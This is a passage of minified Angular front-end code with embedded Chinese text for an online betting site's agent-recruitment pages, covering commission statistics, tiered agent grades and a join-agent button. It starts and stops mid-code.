\u7576\u60a8\u6ce8\u518c\u6210\u4e3a\u70b9\u70b9\u68cb\u724c\u96c6\u5718\u7684\u603b\u4ee3\u7406\uff0c\u60a8\u5c31\u53ef\u4ee5\u767b\u5f55\u6211\u4eec\u63d0\u4f9b\u7684\u7684\u540e\u53f0\u53bb\u67e5\u770b\u60a8\u7684\u4f63\u91d1\u7edf\u8ba1\u3002\u5728\u8fd9\u91cc\uff0c\u60a8\u53ef\u4ee5\u6e05\u6670\u770b\u5230\u4e0b\u7ebf\u7ecf\u9500\u5546\u7684\u5168\u90e8\u4f1a\u5458\u7684\u6570\u91cf\u3001\u6295\u6ce8\u6e38\u620f\u7c7b\u578b\u3001\u6295\u6ce8\u603b\u989d\u3001\u6240\u5f97\u62a5\u8868\u6d3e\u5f69\u7b49\u4fe1\u606f\u3002 "]))],(function(n,t){var l=t.component;n(t,7,0,"scrollx",!1,!0,!0),n(t,10,0,l.carouselList);var e=n(t,30,0,1,2);n(t,29,0,e),n(t,80,0),n(t,83,0),n(t,86,0),n(t,89,0),n(t,92,0)}),(function(n,t){var l=t.component;n(t,6,0,e["\u0275nov"](t,7).vertical),n(t,14,0,l.config.baseImgUrl+"images/daili/logo.png"),n(t,33,0,l.times),n(t,43,0,l.config.baseImgUrl+"images/daili/topbanner.png"),n(t,66,0,l.config.baseImgUrl+"images/daili/title-1.png"),n(t,75,0,e["\u0275nov"](t,76).nzTableComponent),n(t,77,0,e["\u0275nov"](t,78).nzTableComponent),n(t,79,1,[e["\u0275nov"](t,80).nzShowFilter||e["\u0275nov"](t,80).nzShowSort||e["\u0275nov"](t,80).nzCustomFilter,e["\u0275nov"](t,80).nzShowFilter||e["\u0275nov"](t,80).nzCustomFilter,e["\u0275nov"](t,80).nzShowSort,e["\u0275nov"](t,80).nzShowRowSelection,e["\u0275nov"](t,80).nzShowCheckbox,e["\u0275nov"](t,80).nzExpand,e["\u0275nov"](t,80).nzLeft,e["\u0275nov"](t,80).nzRight,"descend"===e["\u0275nov"](t,80).nzSort||"ascend"===e["\u0275nov"](t,80).nzSort,e["\u0275nov"](t,80).nzLeft,e["\u0275nov"](t,80).nzRight,e["\u0275nov"](t,80).nzAlign]),n(t,82,1,[e["\u0275nov"](t,83).nzShowFilter||e["\u0275nov"](t,83).nzShowSort||e["\u0275nov"](t,83).nzCustomFilter,e["\u0275nov"](t,83).nzShowFilter||e["\u0275nov"](t,83).nzCustomFilter,e["\u0275nov"](t,83).nzShowSort,e["\u0275nov"](t,83).nzShowRowSelection,e["\u0275nov"](t,83).nzShowCheckbox,e["\u0275nov"](t,83).nzExpand,e["\u0275nov"](t,83).nzLeft,e["\u0275nov"](t,83).nzRight,"descend"===e["\u0275nov"](t,83).nzSort||"ascend"===e["\u0275nov"](t,83).nzSort,e["\u0275nov"](t,83).nzLeft,e["\u0275nov"](t,83).nzRight,e["\u0275nov"](t,83).nzAlign]),n(t,85,1,[e["\u0275nov"](t,86).nzShowFilter||e["\u0275nov"](t,86).nzShowSort||e["\u0275nov"](t,86).nzCustomFilter,e["\u0275nov"](t,86).nzShowFilter||e["\u0275nov"](t,86).nzCustomFilter,e["\u0275nov"](t,86).nzShowSort,e["\u0275nov"](t,86).nzShowRowSelection,e["\u0275nov"](t,86).nzShowCheckbox,e["\u0275nov"](t,86).nzExpand,e["\u0275nov"](t,86).nzLeft,e["\u0275nov"](t,86).nzRight,"descend"===e["\u0275nov"](t,86).nzSort||"ascend"===e["\u0275nov"](t,86).nzSort,e["\u0275nov"](t,86).nzLeft,e["\u0275nov"](t,86).nzRight,e["\u0275nov"](t,86).nzAlign]),n(t,88,1,[e["\u0275nov"](t,89).nzShowFilter||e["\u0275nov"](t,89).nzShowSort||e["\u0275nov"](t,89).nzCustomFilter,e["\u0275nov"](t,89).nzShowFilter||e["\u0275nov"](t,89).nzCustomFilter,e["\u0275nov"](t,89).nzShowSort,e["\u0275nov"](t,89).nzShowRowSelection,e["\u0275nov"](t,89).nzShowCheckbox,e["\u0275nov"](t,89).nzExpand,e["\u0275nov"](t,89).nzLeft,e["\u0275nov"](t,89).nzRight,"descend"===e["\u0275nov"](t,89).nzSort||"ascend"===e["\u0275nov"](t,89).nzSort,e["\u0275nov"](t,89).nzLeft,e["\u0275nov"](t,89).nzRight,e["\u0275nov"](t,89).nzAlign]),n(t,91,1,[e["\u0275nov"](t,92).nzShowFilter||e["\u0275nov"](t,92).nzShowSort||e["\u0275nov"](t,92).nzCustomFilter,e["\u0275nov"](t,92).nzShowFilter||e["\u0275nov"](t,92).nzCustomFilter,e["\u0275nov"](t,92).nzShowSort,e["\u0275nov"](t,92).nzShowRowSelection,e["\u0275nov"](t,92).nzShowCheckbox,e["\u0275nov"](t,92).nzExpand,e["\u0275nov"](t,92).nzLeft,e["\u0275nov"](t,92).nzRight,"descend"===e["\u0275nov"](t,92).nzSort||"ascend"===e["\u0275nov"](t,92).nzSort,e["\u0275nov"](t,92).nzLeft,e["\u0275nov"](t,92).nzRight,e["\u0275nov"](t,92).nzAlign]),n(t,94,0,e["\u0275nov"](t,95).nzTableComponent),n(t,96,0,e["\u0275nov"](t,98).nzLeft,e["\u0275nov"](t,98).nzRight,e["\u0275nov"](t,98).nzAlign,e["\u0275nov"](t,98).nzBreakWord?"break-all":""),n(t,100,0,e["\u0275nov"](t,102).nzLeft,e["\u0275nov"](t,102).nzRight,e["\u0275nov"](t,102).nzAlign,e["\u0275nov"](t,102).nzBreakWord?"break-all":""),n(t,104,0,e["\u0275nov"](t,106).nzLeft,e["\u0275nov"](t,106).nzRight,e["\u0275nov"](t,106).nzAlign,e["\u0275nov"](t,106).nzBreakWord?"break-all":""),n(t,108,0,e["\u0275nov"](t,110).nzLeft,e["\u0275nov"](t,110).nzRight,e["\u0275nov"](t,110).nzAlign,e["\u0275nov"](t,110).nzBreakWord?"break-all":""),n(t,112,0,e["\u0275nov"](t,114).nzLeft,e["\u0275nov"](t,114).nzRight,e["\u0275nov"](t,114).nzAlign,e["\u0275nov"](t,114).nzBreakWord?"break-all":""),n(t,116,0,e["\u0275nov"](t,117).nzTableComponent),n(t,118,0,e["\u0275nov"](t,120).nzLeft,e["\u0275nov"](t,120).nzRight,e["\u0275nov"](t,120).nzAlign,e["\u0275nov"](t,120).nzBreakWord?"break-all":""),n(t,122,0,e["\u0275nov"](t,124).nzLeft,e["\u0275nov"](t,124).nzRight,e["\u0275nov"](t,124).nzAlign,e["\u0275nov"](t,124).nzBreakWord?"break-all":""),n(t,126,0,e["\u0275nov"](t,128).nzLeft,e["\u0275nov"](t,128).nzRight,e["\u0275nov"](t,128).nzAlign,e["\u0275nov"](t,128).nzBreakWord?"break-all":""),n(t,130,0,e["\u0275nov"](t,132).nzLeft,e["\u0275nov"](t,132).nzRight,e["\u0275nov"](t,132).nzAlign,e["\u0275nov"](t,132).nzBreakWord?"break-all":""),n(t,134,0,e["\u0275nov"](t,136).nzLeft,e["\u0275nov"](t,136).nzRight,e["\u0275nov"](t,136).nzAlign,e["\u0275nov"](t,136).nzBreakWord?"break-all":""),n(t,139,0,l.config.baseImgUrl+"images/daili/fenhong.png"),n(t,142,0,l.config.baseImgUrl+"images/daili/title-2.png"),n(t,144,0,l.config.baseImgUrl+"images/daili/zdl-bzt.png"),n(t,153,0,l.config.baseImgUrl+"images/daili/title-3.png"),n(t,166,0,l.config.baseImgUrl+"images/daili/title-4.png")}))}function ol(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-agent-rule",[],null,null,null,el,Qt)),e["\u0275did"](1,245760,null,0,Kt,[I.a,O.a],null,null)],(function(n,t){n(t,1,0)}),null)}var il=e["\u0275ccf"]("app-agent-rule",Kt,ol,{},{},[]),cl=l("Jp+1"),ul=function(){function n(n,t,l,e,o,i,c,u,a){this.config=n,this.service=t,this.message=l,this.user=e,this.router=o,this.auth=i,this.common=c,this.modal=u,this.baseConfig=a,this.agentData={totalAgency:0,totalWithdrawCount:0,yesterdayAgencyAddNum:0,introduceBanner:"",agencyPromote:"",commissionConfig:{}},this.finished=!1}return n.prototype.ngOnInit=function(){var n=this;this.service.getProxyCarousel().subscribe((function(t){n.finished=!0,n.commissionList=t})),this.getCopyPictures()},n.prototype.getCopyPictures=function(){var n=this;this.service.getProxyConfig().subscribe((function(t){if(1e4===t.status){var l=t.data;n.agentData={totalAgency:l.totalAgency,totalWithdrawCount:l.totalWithdrawCount,yesterdayAgencyAddNum:l.yesterdayAgencyAddNum,introduceBanner:l.introduceBanner,agencyPromote:l.agencyPromote,commissionConfig:l.commissionConfig}}}))},n.prototype.joinAgent=function(){var n=this;this.auth.isAuth?0===this.user.user.hasJoin?this.router.navigate(["/center/proxy-yes"]):1===this.user.user.hasJoin?this.router.navigate(["center/proxy-infor"]):this.service.joinAgent().subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.router.navigate(["/center/proxy-yes"]),n.user.getUserInfo().subscribe()):n.message.error(t.msg)})):this.modal.info({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),al=e["\u0275crt"]({encapsulation:0,styles:[[".banner-img[_ngcontent-%COMP%]{width:100%;height:450px;min-width:1200px}.banner-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:560px;width:100%}.contentBg[_ngcontent-%COMP%]{width:100%;height:100%;background:url(/pcHGBB/wxdl2/dlzm_body_bg.png) top center no-repeat #000}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{margin:72px auto 0;width:1200px;font-size:14px;background:#fff;position:relative;padding-bottom:10px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{width:30%;height:40px;padding:0 30px;margin:30px 0;background:-webkit-gradient(linear,left top,right top,from(#f2f2f2),to(#fff));background:linear-gradient(90deg,#f2f2f2,#fff);line-height:40px;font-weight:700;color:#666}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]{padding-top:20px;width:90%;margin:0 auto}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:30px;border-bottom:none;font-size:20px;line-height:30px;text-indent:.5em;color:#666;margin:0 auto 15px;text-align:left}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]{margin-bottom:60px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:16px;line-height:24px;margin-bottom:8px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .proxy-intr[_ngcontent-%COMP%]   .img-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]{padding-left:20px;height:38px;line-height:38px;background:#141619}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-left[_ngcontent-%COMP%]   .icon-notices[_ngcontent-%COMP%]{display:inline-block;width:25px;height:24px;margin:8px 15px 0 0;background:url(/pcHGBB/wxdl2/icon_yuyin.png) 0 0/cover no-repeat;vertical-align:top}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]{position:relative;width:calc(100% - 50px);height:100%;overflow:hidden}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{position:absolute;left:0;top:0;height:100%;white-space:nowrap;-webkit-animation:60s linear infinite scrollHorizontal;animation:60s linear infinite scrollHorizontal;cursor:pointer}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:inline-block;height:100%;white-space:nowrap}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:inline-block}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .carousel[_ngcontent-%COMP%]   .crl-right[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{border-left:1px solid #e9c372;color:#e9c372;padding:0 45px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]{overflow:hidden}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .list-tablle[_ngcontent-%COMP%]{width:80%;margin:40px auto 0;font-size:18px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .list-tablle[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;display:block}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{float:left;width:33.3%;height:120px;border-right:2px solid #b49957;text-align:center;line-height:60px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]:last-child{margin-right:0;border:none}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;font-size:22px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{display:inline-block;width:107px;height:74px;vertical-align:middle}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.yty[_ngcontent-%COMP%]{background:url(/pcHGBB/wxdl2/dlzm_icon_xzdl.png) no-repeat}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.sum[_ngcontent-%COMP%]{background:url(/pcHGBB/wxdl2/dlzm_icon_ljty.png) no-repeat}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   i.total[_ngcontent-%COMP%]{background:url(/pcHGBB/wxdl2/dlzm_icon_zfws.png) no-repeat}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{height:40px;line-height:40px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-of-type{display:block;color:#d2b887}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-of-type   b[_ngcontent-%COMP%]{display:inline-block;font-size:38px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{color:#595959;font-size:22px;display:inline-block}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:first-child{height:110px;line-height:110px;margin-left:65px;margin-top:5px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:last-of-type{margin-top:7px;margin-left:20px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]{text-align:center}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{height:70px;line-height:70px;font-size:30px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:20px;line-height:20px;font-size:18px;margin-bottom:20px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   .infors[_ngcontent-%COMP%]{height:20px;line-height:20px;font-size:18px;text-align:left;margin:10px auto 0;width:80%}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:90%;margin:0 auto}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img.agent-grade-img[_ngcontent-%COMP%]{height:130px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .agent-grade[_ngcontent-%COMP%]   img.count-img[_ngcontent-%COMP%]{width:564px;height:175px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{margin-top:40px;text-align:center;margin-bottom:30px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   button.ant-btn.ant-btn-primary.ant-btn-lg[_ngcontent-%COMP%]{width:486px;height:81px;line-height:81px;font-size:32px;background:url(/pcHGBB/wxdl2/dlzm_btn_ljkt_bg.png) 0 0/cover no-repeat;border:none}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .computing[_ngcontent-%COMP%], .contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .promote[_ngcontent-%COMP%], .contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .scheme[_ngcontent-%COMP%]{margin-top:30px}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .list-number[_ngcontent-%COMP%]{background:#f5f5f5}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:red}.contentBg[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .red-color[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:35%!important;margin:20px 79px!important}@-webkit-keyframes scrollHorizontal{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@keyframes scrollHorizontal{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-50%);transform:translateX(-50%)}}"]],data:{}});function gl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.username+"\u63d0\u53d6\u4f63\u91d1"+t.context.$implicit.amount+"\u5143")}))}function rl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,gl)),e["\u0275did"](2,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.commissionList)}),null)}function dl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,rl)),e["\u0275did"](2,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](3,2)],(function(n,t){var l=n(t,3,0,1,2);n(t,2,0,l)}),null)}function sl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,122,"div",[["class","contentBg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,121,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,120,"div",[["class","proxy-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,5,"div",[["class","carousel clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[["class","crl-left fl"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,0,"i",[["class","icon-notices"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","crl-right fr"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,dl)),e["\u0275did"](10,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](11,0,null,null,30,"div",[["class","list list-number"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"i",[["class","yty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6628\u65e5\u65b0\u589e\u4ee3\u7406"])),(n()(),e["\u0275eld"](18,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](20,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u4eba"])),(n()(),e["\u0275eld"](22,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,0,"i",[["class","sum"]],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u79ef\u63d0\u4f63\u7b14\u6570"])),(n()(),e["\u0275eld"](28,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](30,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u7b14"])),(n()(),e["\u0275eld"](32,0,null,null,9,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](33,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](34,0,null,null,0,"i",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275eld"](35,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](36,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u603b\u5171\u670d\u52a1\u4ee3\u7406"])),(n()(),e["\u0275eld"](38,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275eld"](39,0,null,null,1,"b",[],null,null,null,null,null)),(n()(),e["\u0275ted"](40,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u4eba"])),(n()(),e["\u0275eld"](42,0,null,null,5,"div",[["class","list agent-grade scheme"]],null,null,null,null,null)),(n()(),e["\u0275eld"](43,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](44,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](45,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u81ea\u52a8\u5f00\u901a \u9080\u8bf7\u4fbf\u6377 \u4f63\u91d1\u65e0\u9650\u7ea7 \u62bd\u6210\u66f4\u52a0\u4e30\u539a"])),(n()(),e["\u0275eld"](47,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](48,0,null,null,5,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](49,0,null,null,4,"button",[["nz-button",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.joinAgent()&&e),e}),b.b,b.a)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](51,1818624,null,1,x.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,v.b,p.H,e.NgZone,p.n,[2,p.j],[2,w.a]],{nzType:[0,"nzType"],nzSize:[1,"nzSize"]},null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](53,0,[" "," "])),(n()(),e["\u0275eld"](54,0,null,null,8,"div",[["class","list agent-grade promote"]],null,null,null,null,null)),(n()(),e["\u0275eld"](55,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](56,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](57,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ee1\u8db3\u4e1a\u7ee9\u6761\u4ef6 \u664b\u5347\u4ee3\u7406\u7b49\u7ea7 \u66f4\u9ad8\u63d0\u4f63\u6bd4\u4f8b"])),(n()(),e["\u0275eld"](59,0,null,null,1,"div",[["class","list-tablle"]],null,null,null,null,null)),(n()(),e["\u0275eld"](60,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](61,0,null,null,1,"p",[["class","infors"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6ce8\uff1a\u4ee5\u4e0a\u4ee3\u7406\u7b49\u7ea7\u540d\u79f0\u548c\u7efc\u5408\u63d0\u4f63\u6bd4\u4f8b\u4ec5\u505a\u793a\u4f8b\uff0c\u53ef\u80fd\u4e0e\u5f53\u524d\u6267\u884c\u89c4\u5219\u4e0d\u7b26\uff0c\u5177\u4f53\u7b49\u7ea7\u7ec6\u8282\u8bf7\u54a8\u8be2\u5ba2\u670d"])),(n()(),e["\u0275eld"](63,0,null,null,2,"div",[["class","list agent-grade computing"]],null,null,null,null,null)),(n()(),e["\u0275eld"](64,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](65,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](66,0,null,null,58,"div",[["class","proxy-intr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](67,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275eld"](68,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](69,0,null,null,24,"div",[["class","img-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](70,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 1\u3001\u4f63\u91d1\u7ed3\u7b97\u4e3a\u6bcf\u65e5\u51cc\u6668\u7ed3\u7b97\u6628\u65e5\u4f63\u91d1\uff0c\u4e0d\u8ba1\u4f1a\u5458\u8f93\u8d62\uff0c\u7cfb\u7edf\u5c06\u4f1a\u81ea\u52a8\u6839\u636e\u60a8\u7684\u65d7\u4e0b\u4f1a\u5458\u6628\u65e5\u6e38\u73a9\u6570\u636e\u8ba1\u7b97\u51fa\u60a8\u5e94\u83b7\u5f97\u7684\u4f63\u91d1\u91d1\u989d\uff0c\u540c\u65f6\u7d2f\u8ba1\u8fdb\u60a8\u7684\u4f63\u91d1\u8d26\u6237\uff0c\u6ee1\u8db3\u63d0\u53d6\u6761\u4ef6\u540e\u5373\u53ef\u8fdb\u884c\u63d0\u53d6\u3002 "])),(n()(),e["\u0275eld"](72,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2.\u516c\u5f0f 